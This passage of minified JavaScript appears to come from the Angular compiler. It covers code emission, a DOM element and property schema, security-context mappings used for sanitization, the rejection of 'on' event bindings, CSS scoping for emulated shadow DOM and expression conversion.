i=this.reexports.get(o);return i||(i=[],this.reexports.set(o,i)),i.push({name:r,as:t.name}),null}}return t.hasModifier(Gc.Exported)&&e.print(t,"export "),t.hasModifier(Gc.Final)?e.print(t,"const"):e.print(t,"var"),e.print(t," "+t.name),this._printColonType(t.type,e),e.print(t," = "),t.value.visitExpression(this,e),e.println(t,";"),null},e.prototype.visitCastExpr=function(t,e){return e.print(t,"(<"),t.type.visitType(this,e),e.print(t,">"),t.value.visitExpression(this,e),e.print(t,")"),null},e.prototype.visitInstantiateExpr=function(t,e){return e.print(t,"new "),this.typeExpression++,t.classExpr.visitExpression(this,e),this.typeExpression--,e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},e.prototype.visitDeclareClassStmt=function(t,e){var n=this;return e.pushClass(t),t.hasModifier(Gc.Exported)&&e.print(t,"export "),e.print(t,"class "+t.name),null!=t.parent&&(e.print(t," extends "),this.typeExpression++,t.parent.visitExpression(this,e),this.typeExpression--),e.println(t," {"),e.incIndent(),t.fields.forEach((function(t){return n._visitClassField(t,e)})),null!=t.constructorMethod&&this._visitClassConstructor(t,e),t.getters.forEach((function(t){return n._visitClassGetter(t,e)})),t.methods.forEach((function(t){return n._visitClassMethod(t,e)})),e.decIndent(),e.println(t,"}"),e.popClass(),null},e.prototype._visitClassField=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"/*private*/ "),e.print(null,t.name),this._printColonType(t.type,e),e.println(null,";")},e.prototype._visitClassGetter=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"private "),e.print(null,"get "+t.name+"()"),this._printColonType(t.type,e),e.println(null," {"),e.incIndent(),this.visitAllStatements(t.body,e),e.decIndent(),e.println(null,"}")},e.prototype._visitClassConstructor=function(t,e){e.print(t,"constructor("),this._visitParams(t.constructorMethod.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.constructorMethod.body,e),e.decIndent(),e.println(t,"}")},e.prototype._visitClassMethod=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"private "),e.print(null,t.name+"("),this._visitParams(t.params,e),e.print(null,")"),this._printColonType(t.type,e,"void"),e.println(null," {"),e.incIndent(),this.visitAllStatements(t.body,e),e.decIndent(),e.println(null,"}")},e.prototype.visitFunctionExpr=function(t,e){return e.print(t,"("),this._visitParams(t.params,e),e.print(t,")"),this._printColonType(t.type,e,"void"),e.println(t," => {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.print(t,"}"),null},e.prototype.visitDeclareFunctionStmt=function(t,e){return t.hasModifier(Gc.Exported)&&e.print(t,"export "),e.print(t,"function "+t.name+"("),this._visitParams(t.params,e),e.print(t,")"),this._printColonType(t.type,e,"void"),e.println(t," {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitTryCatchStmt=function(t,e){e.println(t,"try {"),e.incIndent(),this.visitAllStatements(t.bodyStmts,e),e.decIndent(),e.println(t,"} catch ("+gl.name+") {"),e.incIndent();var n=[_l.set(gl.prop("stack",null)).toDeclStmt(null,[Gc.Final])].concat(t.catchStmts);return this.visitAllStatements(n,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitBuiltintType=function(t,e){var n;switch(t.name){case cc.Bool:n="boolean";break;case cc.Dynamic:n="any";break;case cc.Function:n="Function";break;case cc.Number:case cc.Int:n="number";break;case cc.String:n="string";break;default:throw new Error("Unsupported builtin type "+t.name)}return e.print(null,n),null},e.prototype.visitExpressionType=function(t,e){return t.value.visitExpression(this,e),null},e.prototype.visitArrayType=function(t,e){return this.visitType(t.of,e),e.print(null,"[]"),null},e.prototype.visitMapType=function(t,e){return e.print(null,"{[key: string]:"),this.visitType(t.valueType,e),e.print(null,"}"),null},e.prototype.getBuiltinMethodName=function(t){var e;switch(t){case Sc.ConcatArray:e="concat";break;case Sc.SubscribeObservable:e="subscribe";break;case Sc.Bind:e="bind";break;default:throw new Error("Unknown builtin method: "+t)}return e},e.prototype._visitParams=function(t,e){var n=this;this.visitAllObjects((function(t){e.print(null,t.name),n._printColonType(t.type,e)}),t,e,",")},e.prototype._visitIdentifier=function(t,e,n){var r=this,o=t.name,i=t.moduleName;if(i){var s=this.importsWithPrefixes.get(i);null==s&&(s="i"+this.importsWithPrefixes.size,this.importsWithPrefixes.set(i,s)),n.print(null,s+".")}if(n.print(null,o),this.typeExpression>0){(e||[]).length>0&&(n.print(null,"<"),this.visitAllObjects((function(t){return t.visitType(r,n)}),e,n,","),n.print(null,">"))}},e.prototype._printColonType=function(t,e,n){t!==yc&&(e.print(null,":"),this.visitType(t,e,n))},e})(El)),Sl={};zn(to.SecurityContext.HTML,["iframe|srcdoc","*|innerHTML","*|outerHTML"]),zn(to.SecurityContext.STYLE,["*|style"]),zn(to.SecurityContext.URL,["*|formAction","area|href","area|ping","audio|src","a|href","a|ping","blockquote|cite","body|background","del|cite","form|action","img|src","img|srcset","input|src","ins|cite","q|cite","source|src","source|srcset","track|src","video|poster","video|src"]),zn(to.SecurityContext.RESOURCE_URL,["applet|code","applet|codebase","base|href","embed|src","frame|src","head|profile","html|manifest","iframe|src","link|href","media|src","object|codebase","object|data","script|src"]);var xl="boolean",Tl="number",Pl="string",Al="object",Ol=["[Element]|textContent,%classList,className,id,innerHTML,*beforecopy,*beforecut,*beforepaste,*copy,*cut,*paste,*search,*selectstart,*webkitfullscreenchange,*webkitfullscreenerror,*wheel,outerHTML,#scrollLeft,#scrollTop,slot,*message,*mozfullscreenchange,*mozfullscreenerror,*mozpointerlockchange,*mozpointerlockerror,*webglcontextcreationerror,*webglcontextlost,*webglcontextrestored","[HTMLElement]^[Element]|accessKey,contentEditable,dir,!draggable,!hidden,innerText,lang,*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,outerText,!spellcheck,%style,#tabIndex,title,!translate","abbr,address,article,aside,b,bdi,bdo,cite,code,dd,dfn,dt,em,figcaption,figure,footer,header,i,kbd,main,mark,nav,noscript,rb,rp,rt,rtc,ruby,s,samp,section,small,strong,sub,sup,u,var,wbr^[HTMLElement]|accessKey,contentEditable,dir,!draggable,!hidden,innerText,lang,*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,outerText,!spellcheck,%style,#tabIndex,title,!translate","media^[HTMLElement]|!autoplay,!controls,%controlsList,%crossOrigin,#currentTime,!defaultMuted,#defaultPlaybackRate,!disableRemotePlayback,!loop,!muted,*encrypted,*waitingforkey,#playbackRate,preload,src,%srcObject,#volume",":svg:^[HTMLElement]|*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,%style,#tabIndex",":svg:graphics^:svg:|",":svg:animation^:svg:|*begin,*end,*repeat",":svg:geometry^:svg:|",":svg:componentTransferFunction^:svg:|",":svg:gradient^:svg:|",":svg:textContent^:svg:graphics|",":svg:textPositioning^:svg:textContent|","a^[HTMLElement]|charset,coords,download,hash,host,hostname,href,hreflang,name,password,pathname,ping,port,protocol,referrerPolicy,rel,rev,search,shape,target,text,type,username","area^[HTMLElement]|alt,coords,download,hash,host,hostname,href,!noHref,password,pathname,ping,port,protocol,referrerPolicy,rel,search,shape,target,username","audio^media|","br^[HTMLElement]|clear","base^[HTMLElement]|href,target","body^[HTMLElement]|aLink,background,bgColor,link,*beforeunload,*blur,*error,*focus,*hashchange,*languagechange,*load,*message,*offline,*online,*pagehide,*pageshow,*popstate,*rejectionhandled,*resize,*scroll,*storage,*unhandledrejection,*unload,text,vLink","button^[HTMLElement]|!autofocus,!disabled,formAction,formEnctype,formMethod,!formNoValidate,formTarget,name,type,value","canvas^[HTMLElement]|#height,#width","content^[HTMLElement]|select","dl^[HTMLElement]|!compact","datalist^[HTMLElement]|","details^[HTMLElement]|!open","dialog^[HTMLElement]|!open,returnValue","dir^[HTMLElement]|!compact","div^[HTMLElement]|align","embed^[HTMLElement]|align,height,name,src,type,width","fieldset^[HTMLElement]|!disabled,name","font^[HTMLElement]|color,face,size","form^[HTMLElement]|acceptCharset,action,autocomplete,encoding,enctype,method,name,!noValidate,target","frame^[HTMLElement]|frameBorder,longDesc,marginHeight,marginWidth,name,!noResize,scrolling,src","frameset^[HTMLElement]|cols,*beforeunload,*blur,*error,*focus,*hashchange,*languagechange,*load,*message,*offline,*online,*pagehide,*pageshow,*popstate,*rejectionhandled,*resize,*scroll,*storage,*unhandledrejection,*unload,rows","hr^[HTMLElement]|align,color,!noShade,size,width","head^[HTMLElement]|","h1,h2,h3,h4,h5,h6^[HTMLElement]|align","html^[HTMLElement]|version","iframe^[HTMLElement]|align,!allowFullscreen,frameBorder,height,longDesc,marginHeight,marginWidth,name,referrerPolicy,%sandbox,scrolling,src,srcdoc,width","img^[HTMLElement]|align,alt,border,%crossOrigin,#height,#hspace,!isMap,longDesc,lowsrc,name,referrerPolicy,sizes,src,srcset,useMap,#vspace,#width","input^[HTMLElement]|accept,align,alt,autocapitalize,autocomplete,!autofocus,!checked,!defaultChecked,defaultValue,dirName,!disabled,%files,formAction,formEnctype,formMethod,!formNoValidate,formTarget,#height,!incremental,!indeterminate,max,#maxLength,min,#minLength,!multiple,name,pattern,placeholder,!readOnly,!required,selectionDirection,#selectionEnd,#selectionStart,#size,src,step,type,useMap,value,%valueAsDate,#valueAsNumber,#width","li^[HTMLElement]|type,#value","label^[HTMLElement]|htmlFor","legend^[HTMLElement]|align","link^[HTMLElement]|as,charset,%crossOrigin,!disabled,href,hreflang,integrity,media,referrerPolicy,rel,%relList,rev,%sizes,target,type","map^[HTMLElement]|name","marquee^[HTMLElement]|behavior,bgColor,direction,height,#hspace,#loop,#scrollAmount,#scrollDelay,!trueSpeed,#vspace,width","menu^[HTMLElement]|!compact","meta^[HTMLElement]|content,httpEquiv,name,scheme","meter^[HTMLElement]|#high,#low,#max,#min,#optimum,#value","ins,del^[HTMLElement]|cite,dateTime","ol^[HTMLElement]|!compact,!reversed,#start,type","object^[HTMLElement]|align,archive,border,code,codeBase,codeType,data,!declare,height,#hspace,name,standby,type,useMap,#vspace,width","optgroup^[HTMLElement]|!disabled,label","option^[HTMLElement]|!defaultSelected,!disabled,label,!selected,text,value","output^[HTMLElement]|defaultValue,%htmlFor,name,value","p^[HTMLElement]|align","param^[HTMLElement]|name,type,value,valueType","picture^[HTMLElement]|","pre^[HTMLElement]|#width","progress^[HTMLElement]|#max,#value","q,blockquote,cite^[HTMLElement]|","script^[HTMLElement]|!async,charset,%crossOrigin,!defer,event,htmlFor,integrity,src,text,type","select^[HTMLElement]|!autofocus,!disabled,#length,!multiple,name,!required,#selectedIndex,#size,value","shadow^[HTMLElement]|","slot^[HTMLElement]|name","source^[HTMLElement]|media,sizes,src,srcset,type","span^[HTMLElement]|","style^[HTMLElement]|!disabled,media,type","caption^[HTMLElement]|align","th,td^[HTMLElement]|abbr,align,axis,bgColor,ch,chOff,#colSpan,headers,height,!noWrap,#rowSpan,scope,vAlign,width","col,colgroup^[HTMLElement]|align,ch,chOff,#span,vAlign,width","table^[HTMLElement]|align,bgColor,border,%caption,cellPadding,cellSpacing,frame,rules,summary,%tFoot,%tHead,width","tr^[HTMLElement]|align,bgColor,ch,chOff,vAlign","tfoot,thead,tbody^[HTMLElement]|align,ch,chOff,vAlign","template^[HTMLElement]|","textarea^[HTMLElement]|autocapitalize,!autofocus,#cols,defaultValue,dirName,!disabled,#maxLength,#minLength,name,placeholder,!readOnly,!required,#rows,selectionDirection,#selectionEnd,#selectionStart,value,wrap","title^[HTMLElement]|text","track^[HTMLElement]|!default,kind,label,src,srclang","ul^[HTMLElement]|!compact,type","unknown^[HTMLElement]|","video^media|#height,poster,#width",":svg:a^:svg:graphics|",":svg:animate^:svg:animation|",":svg:animateMotion^:svg:animation|",":svg:animateTransform^:svg:animation|",":svg:circle^:svg:geometry|",":svg:clipPath^:svg:graphics|",":svg:defs^:svg:graphics|",":svg:desc^:svg:|",":svg:discard^:svg:|",":svg:ellipse^:svg:geometry|",":svg:feBlend^:svg:|",":svg:feColorMatrix^:svg:|",":svg:feComponentTransfer^:svg:|",":svg:feComposite^:svg:|",":svg:feConvolveMatrix^:svg:|",":svg:feDiffuseLighting^:svg:|",":svg:feDisplacementMap^:svg:|",":svg:feDistantLight^:svg:|",":svg:feDropShadow^:svg:|",":svg:feFlood^:svg:|",":svg:feFuncA^:svg:componentTransferFunction|",":svg:feFuncB^:svg:componentTransferFunction|",":svg:feFuncG^:svg:componentTransferFunction|",":svg:feFuncR^:svg:componentTransferFunction|",":svg:feGaussianBlur^:svg:|",":svg:feImage^:svg:|",":svg:feMerge^:svg:|",":svg:feMergeNode^:svg:|",":svg:feMorphology^:svg:|",":svg:feOffset^:svg:|",":svg:fePointLight^:svg:|",":svg:feSpecularLighting^:svg:|",":svg:feSpotLight^:svg:|",":svg:feTile^:svg:|",":svg:feTurbulence^:svg:|",":svg:filter^:svg:|",":svg:foreignObject^:svg:graphics|",":svg:g^:svg:graphics|",":svg:image^:svg:graphics|",":svg:line^:svg:geometry|",":svg:linearGradient^:svg:gradient|",":svg:mpath^:svg:|",":svg:marker^:svg:|",":svg:mask^:svg:|",":svg:metadata^:svg:|",":svg:path^:svg:geometry|",":svg:pattern^:svg:|",":svg:polygon^:svg:geometry|",":svg:polyline^:svg:geometry|",":svg:radialGradient^:svg:gradient|",":svg:rect^:svg:geometry|",":svg:svg^:svg:graphics|#currentScale,#zoomAndPan",":svg:script^:svg:|type",":svg:set^:svg:animation|",":svg:stop^:svg:|",":svg:style^:svg:|!disabled,media,title,type",":svg:switch^:svg:graphics|",":svg:symbol^:svg:|",":svg:tspan^:svg:textPositioning|",":svg:text^:svg:textPositioning|",":svg:textPath^:svg:textContent|",":svg:title^:svg:|",":svg:use^:svg:graphics|",":svg:view^:svg:|#zoomAndPan","data^[HTMLElement]|value","keygen^[HTMLElement]|!autofocus,challenge,!disabled,form,keytype,name","menuitem^[HTMLElement]|type,label,icon,!disabled,!checked,radiogroup,!default","summary^[HTMLElement]|","time^[HTMLElement]|dateTime",":svg:cursor^:svg:|"],Ml={class:"className",for:"htmlFor",formaction:"formAction",innerHtml:"innerHTML",readonly:"readOnly",tabindex:"tabIndex"},Nl=(function(t){function e(){var e=t.call(this)||this;return e._schema={},Ol.forEach((function(t){var n={},r=t.split("|"),o=r[0],i=r[1],s=i.split(","),a=o.split("^"),u=a[0],c=a[1];u.split(",").forEach((function(t){return e._schema[t.toLowerCase()]=n}));var l=c&&e._schema[c.toLowerCase()];l&&Object.keys(l).forEach((function(t){n[t]=l[t]})),s.forEach((function(t){if(t.length>0)switch(t[0]){case"*":break;case"!":n[t.substring(1)]=xl;break;case"#":n[t.substring(1)]=Tl;break;case"%":n[t.substring(1)]=Al;break;default:n[t]=Pl}}))})),e}return $r.c(e,t),e.prototype.hasProperty=function(t,e,n){if(n.some((function(t){return t.name===to.NO_ERRORS_SCHEMA.name})))return!0;if(t.indexOf("-")>-1){if(i(t)||s(t))return!1;if(n.some((function(t){return t.name===to.CUSTOM_ELEMENTS_SCHEMA.name})))return!0}return!!(this._schema[t.toLowerCase()]||this._schema.unknown)[e]},e.prototype.hasElement=function(t,e){if(e.some((function(t){return t.name===to.NO_ERRORS_SCHEMA.name})))return!0;if(t.indexOf("-")>-1){if(i(t)||s(t))return!0;if(e.some((function(t){return t.name===to.CUSTOM_ELEMENTS_SCHEMA.name})))return!0}return!!this._schema[t.toLowerCase()]},e.prototype.securityContext=function(t,e,n){n&&(e=this.getMappedPropName(e)),t=t.toLowerCase(),e=e.toLowerCase();var r=Sl[t+"|"+e];return r||((r=Sl["*|"+e])||to.SecurityContext.NONE)},e.prototype.getMappedPropName=function(t){return Ml[t]||t},e.prototype.getDefaultComponentElementName=function(){return"ng-component"},e.prototype.validateProperty=function(t){if(t.toLowerCase().startsWith("on")){return{error:!0,msg:"Binding to event property '"+t+"' is disallowed for security reasons, please use ("+t.slice(2)+")=...\nIf '"+t+"' is a directive input, make sure the directive is imported by the current module."}}return{error:!1}},e.prototype.validateAttribute=function(t){if(t.toLowerCase().startsWith("on")){return{error:!0,msg:"Binding to event attribute '"+t+"' is disallowed for security reasons, please use ("+t.slice(2)+")=..."}}return{error:!1}},e.prototype.allKnownElementNames=function(){return Object.keys(this._schema)},e.prototype.normalizeAnimationStyleProperty=function(t){return p(t)},e.prototype.normalizeAnimationStyleValue=function(t,e,n){var r="",o=n.toString().trim(),i=null;if(Gn(t)&&0!==n&&"0"!==n)if("number"==typeof n)r="px";else{var s=n.match(/^[+-]?[\d\.]+([a-z]*)$/);s&&0==s[1].length&&(i="Please provide a CSS unit value for "+e+":"+n)}return{error:i,value:o+r}},e})(ou);Nl.decorators=[{type:W}],Nl.ctorParameters=function(){return[]};var Il=(function(){function t(){this.strictStyling=!0}return t.prototype.shimCssText=function(t,e,n){void 0===n&&(n="");var r=Qn(t);return t=Kn(t),t=this._insertDirectives(t),this._scopeCssText(t,e,n)+r},t.prototype._insertDirectives=function(t){return t=this._insertPolyfillDirectivesInCssText(t),this._insertPolyfillRulesInCssText(t)},t.prototype._insertPolyfillDirectivesInCssText=function(t){return t.replace(Rl,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t[2]+"{"}))},t.prototype._insertPolyfillRulesInCssText=function(t){return t.replace(Dl,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=t[0].replace(t[1],"").replace(t[2],"");return t[4]+n}))},t.prototype._scopeCssText=function(t,e,n){var r=this._extractUnscopedRulesFromCssText(t);return t=this._insertPolyfillHostInCssText(t),t=this._convertColonHost(t),t=this._convertColonHostContext(t),t=this._convertShadowDOMSelectors(t),e&&(t=this._scopeSelectors(t,e,n)),t=t+"\n"+r,t.trim()},t.prototype._extractUnscopedRulesFromCssText=function(t){var e,n="";for(Vl.lastIndex=0;null!==(e=Vl.exec(t));){n+=e[0].replace(e[2],"").replace(e[1],e[4])+"\n\n"}return n},t.prototype._convertColonHost=function(t){return this._convertColonRule(t,Hl,this._colonHostPartReplacer)},t.prototype._convertColonHostContext=function(t){return this._convertColonRule(t,Bl,this._colonHostContextPartReplacer)},t.prototype._convertColonRule=function(t,e,n){return t.replace(e,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(t[2]){for(var r=t[2].split(","),o=[],i=0;i<r.length;i++){var s=r[i].trim();if(!s)break;o.push(n(Ul,s,t[3]))}return o.join(",")}return Ul+t[3]}))},t.prototype._colonHostContextPartReplacer=function(t,e,n){return e.indexOf(Ll)>-1?this._colonHostPartReplacer(t,e,n):t+e+n+", "+e+" "+t+n},t.prototype._colonHostPartReplacer=function(t,e,n){return t+e.replace(Ll,"")+n},t.prototype._convertShadowDOMSelectors=function(t){return Wl.reduce((function(t,e){return t.replace(e," ")}),t)},t.prototype._scopeSelectors=function(t,e,n){var r=this;return Xn(t,(function(t){var o=t.selector,i=t.content;return"@"!=t.selector[0]?o=r._scopeSelector(t.selector,e,n,r.strictStyling):(t.selector.startsWith("@media")||t.selector.startsWith("@supports")||t.selector.startsWith("@page")||t.selector.startsWith("@document"))&&(i=r._scopeSelectors(t.content,e,n)),new rp(o,i)}))},t.prototype._scopeSelector=function(t,e,n,r){var o=this;return t.split(",").map((function(t){return t.trim().split(zl)})).map((function(t){var i=t[0],s=t.slice(1);return[(function(t){return o._selectorNeedsScoping(t,e)?r?o._applyStrictSelectorScope(t,e,n):o._applySelectorScope(t,e,n):t})(i)].concat(s).join(" ")})).join(", ")},t.prototype._selectorNeedsScoping=function(t,e){return!this._makeScopeMatcher(e).test(t)},t.prototype._makeScopeMatcher=function(t){var e=/\[/g,n=/\]/g;return t=t.replace(e,"\\[").replace(n,"\\]"),new RegExp("^("+t+")"+Gl,"m")},t.prototype._applySelectorScope=function(t,e,n){return this._applySimpleSelectorScope(t,e,n)},t.prototype._applySimpleSelectorScope=function(t,e,n){if(Kl.lastIndex=0,Kl.test(t)){var r=this.strictStyling?"["+n+"]":e;return t.replace(ql,(function(t,e){return e.replace(/([^:]*)(:*)(.*)/,(function(t,e,n,o){return e+r+n+o}))})).replace(Kl,r+" ")}return e+" "+t},t.prototype._applyStrictSelectorScope=function(t,e,n){var r=this,o=/\[is=([^\]]*)\]/g;e=e.replace(o,(function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e[0]}));var i="["+e+"]",s=function(t){var o=t.trim();if(!o)return"";if(t.indexOf(Ul)>-1)o=r._applySimpleSelectorScope(t,e,n);else{var s=t.replace(Kl,"");if(s.length>0){var a=s.match(/([^:]*)(:*)(.*)/);a&&(o=a[1]+i+a[2]+a[3])}}return o},a=new kl(t);t=a.content();for(var u,c="",l=0,p=/( |>|\+|~(?!=))\s*/g,h=t.indexOf(Ul);null!==(u=p.exec(t));){var f=u[1],d=t.slice(l,u.index).trim();c+=(l>=h?s(d):d)+" "+f+" ",l=p.lastIndex}return c+=s(t.substring(l)),a.restore(c)},t.prototype._insertPolyfillHostInCssText=function(t){return t.replace(Xl,Fl).replace(Ql,Ll)},t})(),kl=(function(){function t(t){var e=this;this.placeholders=[],this.index=0,t=t.replace(/(\[[^\]]*\])/g,(function(t,n){var r="__ph-"+e.index+"__";return e.placeholders.push(n),e.index++,r})),this._content=t.replace(/(:nth-[-\w]+)(\([^)]+\))/g,(function(t,n,r){var o="__ph-"+e.index+"__";return e.placeholders.push(r),e.index++,n+o}))}return t.prototype.restore=function(t){var e=this;return t.replace(/__ph-(\d+)__/g,(function(t,n){return e.placeholders[+n]}))},t.prototype.content=function(){return this._content},t})(),Rl=/polyfill-next-selector[^}]*content:[\s]*?(['"])(.*?)\1[;\s]*}([^{]*?){/gim,Dl=/(polyfill-rule)[^}]*(content:[\s]*(['"])(.*?)\3)[;\s]*[^}]*}/gim,Vl=/(polyfill-unscoped-rule)[^}]*(content:[\s]*(['"])(.*?)\3)[;\s]*[^}]*}/gim,Ll="-shadowcsshost",Fl="-shadowcsscontext",jl=")(?:\\(((?:\\([^)(]*\\)|[^)(]*)+?)\\))?([^,{]*)",Hl=new RegExp("("+Ll+jl,"gim"),Bl=new RegExp("("+Fl+jl,"gim"),Ul=Ll+"-no-combinator",ql=/-shadowcsshost-no-combinator([^\s]*)/,Wl=[/::shadow/g,/::content/g,/\/shadow-deep\//g,/\/shadow\//g],zl=/(?:>>>)|(?:\/deep\/)|(?:::ng-deep)/g,Gl="([>\\s~+[.,{:][\\s\\S]*)?$",Kl=/-shadowcsshost/gim,Ql=/:host/gim,Xl=/:host-context/gim,Yl=/\/\*\s*[\s\S]*?\*\//g,Zl=/\/\*\s*#\s*sourceMappingURL=[\s\S]+?\*\//,Jl=/(\s*)([^;\{\}]+?)(\s*)((?:{%BLOCK%}?\s*;?)|(?:\s*;))/g,$l=/([{}])/g,tp="{",ep="}",np="%BLOCK%",rp=(function(){function t(t,e){this.selector=t,this.content=e}return t})(),op=(function(){function t(t,e){this.escapedString=t,this.blocks=e}return t})(),ip=(function(){function t(t,e,n){this.name=t,this.moduleUrl=e,this.setValue=n}return t})(),sp=(function(){function t(t,e,n,r,o){this.outputCtx=t,this.stylesVar=e,this.dependencies=n,this.isShimmed=r,this.meta=o}return t})(),ap=(function(){function t(t){this._urlResolver=t,this._shadowCss=new Il}return t.prototype.compileComponent=function(t,e){var n=e.template;return this._compileStyles(t,e,new Ho({styles:n.styles,styleUrls:n.styleUrls,moduleUrl:S(e.type)}),!0)},t.prototype.compileStyles=function(t,e,n){return this._compileStyles(t,e,n,!1)},t.prototype.needsStyleShim=function(t){return t.template.encapsulation===to.ViewEncapsulation.Emulated},t.prototype._compileStyles=function(t,e,n,r){var o=this,i=this.needsStyleShim(e),s=n.styles.map((function(t){return Mn(o._shimIfNeeded(t,i))})),a=[];n.styleUrls.forEach((function(e){var n=s.length;s.push(null),a.push(new ip(Zn(null),e,function(e){return s[n]=t.importExpr(e)}))}));var u=Zn(r?e:null),c=wn(u).set(xn(s,new hc(dc,[ac.Const]))).toDeclStmt(null,r?[Gc.Final]:[Gc.Final,Gc.Exported]);return t.statements.push(c),new sp(t,u,a,i,n)},t.prototype._shimIfNeeded=function(t,e){return e?this._shadowCss.shimCssText(t,"_ngcontent-%COMP%","_nghost-%COMP%"):t},t})();ap.decorators=[{type:W}],ap.ctorParameters=function(){return[{type:Uu}]};var up=(function(){function t(){}return t})();up.event=wn("$event");var cp=(function(){function t(t,e){this.stmts=t,this.allowDefault=e}return t})(),lp=(function(){function t(t,e){this.stmts=t,this.currValExpr=e}return t})(),pp={};pp.Statement=0,pp.Expression=1,pp[pp.Statement]="Statement",pp[pp.Expression]="Expression";var hp=(function(t){function e(e){var n=t.call(this)||this;return n._converterFactory=e,n}return $r.c(e,t),e.prototype.visitPipe=function(t,e){var n=this,r=[t.exp].concat(t.args).map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createPipeConverter(t.name,r.length))},e.prototype.visitLiteralArray=function(t,e){var n=this,r=t.expressions.map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createLiteralArrayConverter(t.expressions.length))},e.prototype.visitLiteralMap=function(t,e){var n=this,r=t.values.map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createLiteralMapConverter(t.keys))},e})(Ei),fp=(function(){function t(t,e,n){this._localResolver=t,this._implicitReceiver=e,this.bindingId=n,this._nodeMap=new Map,this._resultMap=new Map,this._currentTemporary=0,this.temporaryCount=0}return t.prototype.visitBinary=function(t,e){var n;switch(t.operation){case"+":n=mc.Plus;break;case"-":n=mc.Minus;break;case"*":n=mc.Multiply;break;case"/":n=mc.Divide;break;case"%":n=mc.Modulo;break;case"&&":n=mc.And;break;case"||":n=mc.Or;break;case"==":n=mc.Equals;break;case"!=":n=mc.NotEquals;break;case"===":n=mc.Identical;break;case"!==":n=mc.NotIdentical;break;case"<":n=mc.Lower;break;case">":n=mc.Bigger;break;case"<=":n=mc.LowerEquals;break;case">=":n=mc.BiggerEquals;break;default:throw new Error("Unsupported operation "+t.operation)}return ar(e,new Lc(n,this._visit(t.left,pp.Expression),this._visit(t.right,pp.Expression)))},t.prototype.visitChain=function(t,e){return ir(e,t),this.visitAll(t.expressions,e)},t.prototype.visitConditional=function(t,e){return ar(e,this._visit(t.condition,pp.Expression).conditional(this._visit(t.trueExp,pp.Expression),this._visit(t.falseExp,pp.Expression)))},t.prototype.visitPipe=function(t,e){throw new Error("Illegal state: Pipes should have been converted into functions. Pipe: "+t.name)},t.prototype.visitFunctionCall=function(t,e){var n,r=this.visitAll(t.args,pp.Expression);return n=t instanceof yp?t.converter(r):this._visit(t.target,pp.Expression).callFn(r),ar(e,n)},t.prototype.visitImplicitReceiver=function(t,e){return sr(e,t),this._implicitReceiver},t.prototype.visitInterpolation=function(t,e){sr(e,t);for(var n=[Mn(t.expressions.length)],r=0;r<t.strings.length-1;r++)n.push(Mn(t.strings[r])),n.push(this._visit(t.expressions[r],pp.Expression));return n.push(Mn(t.strings[t.strings.length-1])),t.expressions.length<=9?En(qa.inlineInterpolate).callFn(n):En(qa.interpolate).callFn([n[0],xn(n.slice(1))])},t.prototype.visitKeyedRead=function(t,e){var n=this.leftMostSafeNode(t);return n?this.convertSafeAccess(t,n,e):ar(e,this._visit(t.obj,pp.Expression).key(this._visit(t.key,pp.Expression)))},t.prototype.visitKeyedWrite=function(t,e){var n=this._visit(t.obj,pp.Expression),r=this._visit(t.key,pp.Expression),o=this._visit(t.value,pp.Expression);return ar(e,n.key(r).set(o))},t.prototype.visitLiteralArray=function(t,e){throw new Error("Illegal State: literal arrays should have been converted into functions")},t.prototype.visitLiteralMap=function(t,e){throw new Error("Illegal State: literal maps should have been converted into functions")},t.prototype.visitLiteralPrimitive=function(t,e){return 